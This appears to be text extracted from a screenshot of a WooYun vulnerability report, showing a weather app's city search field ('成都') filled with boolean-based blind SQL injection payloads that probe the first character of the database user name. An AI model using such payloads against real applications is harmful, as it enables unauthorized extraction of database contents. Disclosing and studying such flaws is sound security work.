 最美天气
成都' and ascii(substring(user(),1,1))>119-- and 'a'
='a
请输入城市名称进行查询
成都' and ascii(substring(user(),1,1))=119-- and 'a'
='a
成都' and ascii(substring(user(),1,1))=119-- and 'a'='a 阴 16℃
www.wooyun.org
发送(S)